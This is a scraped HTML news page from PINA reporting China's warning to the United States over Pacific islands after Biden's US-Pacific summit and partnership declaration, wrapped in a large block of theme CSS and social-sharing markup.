.td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F10%2F03%2Fchinas-warning-to-united-states-over-pacific-islands%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=China%E2%80%99s+warning+to+United+States+over+Pacific+islands&url=https%3A%2F%2Fpina.com.fj%2F2022%2F10%2F03%2Fchinas-warning-to-united-states-over-pacific-islands%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/&amp;media=https://pina.com.fj/wp-content/uploads/2022/10/CHINA.jpg&description=China%E2%80%99s+warning+to+United+States+over+Pacific+islands" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=China%E2%80%99s+warning+to+United+States+over+Pacific+islands %0A%0A https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2022/10/CHINA.jpg" data-caption=""><img width="259" height="194" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2022/10/CHINA.jpg" srcset="https://pina.com.fj/wp-content/uploads/2022/10/CHINA.jpg 259w, https://pina.com.fj/wp-content/uploads/2022/10/CHINA-80x60.jpg 80w" sizes="(max-width: 259px) 100vw, 259px" alt="" title="CHINA"/></a></div>            </div>

            <p>China has told the United States to stop engaging in “geopolitical jostling” after Washington announced an enhanced partnership with Pacific island nations.</p>
<p>President Joe Biden last week hosted the inaugural U.S-Pacific Island Country Summit “a worsening climate crisis and an increasingly complex geopolitical environment”.</p>
<p>Biden also signed the U.S-Pacific Partnership alongside the leaders of Cook Islands, Federated States of Micronesia, Fiji, French Polynesia, Nauru, New Caledonia, Palau, Papua New Guinea, Republic of the Marshall Islands, Samoa, Solomon Islands, Tonga, Tuvalu, Vanuatu.</p>
<p>The declaration of the partnership, which focuses on 11 key areas, said: “We recommit ourselves to working together in genuine partnership to address the mounting challenges of our time”.</p>
<p>China said while it has no problems with Pacific island nations engaging in cooperation with other countries as they see fit, it warned the United States against introducing &#8220;bloc confrontation&#8221;.</p>
<p>“I would like to emphasise China&#8217;s openness to the increase of normal exchange and cooperation between Pacific Island Countries (PICs) and countries interested in doing so,” Chinese Embassy Spokesperson Mao Ning told reporters on Friday.</p>
<p>“That being said, PICs must not be viewed as chess pieces in any contest between major powers.</p>
<p>“We hope the U.S will genuinely support PICs in responding to climate change and realising development and revitalisation, instead of engaging in geopolitical jostling in the name of cooperation, still less introducing bloc confrontation to the Pacific Islands region.”</p>
<p>The declaration came as the United States launched its Pacific partnership strategy, where it was noted “the region faces urgent challenges”.</p>
<p>“Increasingly, those impacts include pressure and economic coercion by the People&#8217;s Republic of China, which risks undermining the peace, prosperity, and security of the region, and by extension, of the United States,” the strategy said.</p>
<p>But Mao claimed China has never engaged in economic coercion as she accused the United States of “vilification and denigration”.</p>
<p>“China never engages in economic coercion. In developing relations with PICs, China always adheres to the principle that all countries, big or small, are equal,” she said.</p>
<p>“We fully respect the sovereignty and will of PICs. We never attach any political strings or impose our will on anyone. We firmly reject the U. S’s vilification and denigration.”</p>
<p>China&#8217;s influence in the Pacific has been heavily scrutinised in recent months after it signed a security partnership with the Solomon Islands.</p>
<p>The new relationship between the two countries led to fears China would establish a military base on Australia&#8217;s doorstop, although Beijing and Honiara have denied that will be the case.</p>
<p>Mao claimed China&#8217;s relationships with Pacific nations are “transparent” and come with “no political strings attached”.</p>
<p>“China attaches high importance to developing relations with PICs. We always adhere to the principle that all countries, regardless of size, are all equal. We fully respect the sovereignty and will of PICs,” she said.</p>
<p>“Our cooperation is open, transparent and above-board with no political strings attached. We never impose our will on others or target any third party.</p>
<p>“Our cooperation has been warmly welcomed by PICs and can stand the test of time and history. We will not engage in geopolitical jostling in the name of cooperation.”</p>
<p>Speaking at the summit, Biden said it is crucial to maintain peace and security in the Pacific, adding “the world depends” on it.</p>
<p>“Today, security in the Pacific and for the Pacific Islanders remains as critical as ever to us and I hope to you as well,” he said.</p>
<p>“The security of America, quite frankly, and the world depends on your security and the security of the Pacific Islands. And I really mean that.</p>
<p>“So, this summit is also about deepening our enduring commitment to each other and our shared future.”</p>
<p>The President also announced US$810 million will be spent on US programs to improve the lives of Pacific islanders.</p>
<p>SOURCE: SKY NEWS/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F10%2F03%2Fchinas-warning-to-united-states-over-pacific-islands%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=China%E2%80%99s+warning+to+United+States+over+Pacific+islands&url=https%3A%2F%2Fpina.com.fj%2F2022%2F10%2F03%2Fchinas-warning-to-united-states-over-pacific-islands%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/&amp;media=https://pina.com.fj/wp-content/uploads/2022/10/CHINA.jpg&description=China%E2%80%99s+warning+to+United+States+over+Pacific+islands" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=China%E2%80%99s+warning+to+United+States+over+Pacific+islands %0A%0A https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2022/10/03/blinkens-meets-with-the-marshall-islands-president-fsm-president-and-palau-president/">Blinken’s meets with the Marshall Islands President, FSM President and Palau President</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2022/10/03/we-have-let-this-drift-u-s-says-further-work-to-do-after-signing-pacific-islands-partnership/">‘We have let this drift’: U.S says further work to do after signing Pacific Islands partnership</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" 